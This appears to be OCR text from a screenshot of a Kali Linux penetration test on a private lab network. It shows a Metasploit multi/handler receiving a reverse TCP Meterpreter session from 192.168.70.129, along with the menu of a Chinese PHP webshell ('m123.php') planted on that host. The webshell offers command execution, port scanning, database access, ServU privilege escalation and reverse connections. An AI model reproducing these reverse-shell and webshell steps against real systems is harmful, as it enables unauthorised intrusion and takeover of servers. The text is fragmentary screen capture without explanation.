 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf5 exploit(multi/handler) > set LPORT 9991
LPORT => 9991
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.70.128:9991
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(multi/handler) > set LPORT 9990
LPORT => 9990
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.70.128:9990
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(multi/handler) > set LPORT 9991
LPORT => 9991
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.70.128:9991
[*] Sending stage (206403 bytes) to 192.168.70.129
[*] Meterpreter session 1 opened (192.168.70.128:9991 -> 192.168.70.129:1083) at
2020-03-09 17:48:05 +0800
meterpreter >
m123.php?
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
192.168.70.129 - WINNT - Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
文件管理
执行命令
扫描端口
系统信息
MYSQL执行
MYSQL管理
PostgreSQL
其它数据库
扫描木马
搜索文件
批量替换
ServU提权
Win组件
反弹连接
执行php代码
ZIP解压
命令参数 64.exe --命令集合-- 执行
回显
WL TEAM XSS平台 匿名交流 C段查询 诚殷网络安全技术论坛